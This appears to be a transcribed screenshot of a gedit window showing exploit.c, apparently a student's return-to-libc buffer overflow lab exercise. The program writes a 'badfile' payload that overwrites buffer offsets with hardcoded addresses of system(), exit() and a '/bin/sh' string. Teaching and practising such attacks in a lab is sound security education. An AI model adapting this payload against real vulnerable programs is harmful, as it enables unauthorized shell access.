 Text Editor
1:59 AM
exploit.c (~/Downloads/libc) - gedit
Open
Save
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;
  badfile = fopen("./badfile", "w");
  //strcpy(buf,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90");    // nop 24 times
  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[32] = 0xbffffe66 ;   //  "/bin/sh"
  *(long *) &buf[24] = 0xb7e40da0 ;   //  system()
  *(long *) &buf[28] = 0xb7e349d0 ;   //  exit()
  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}
C
Tab Width: 8
Ln 21, Col 2
INS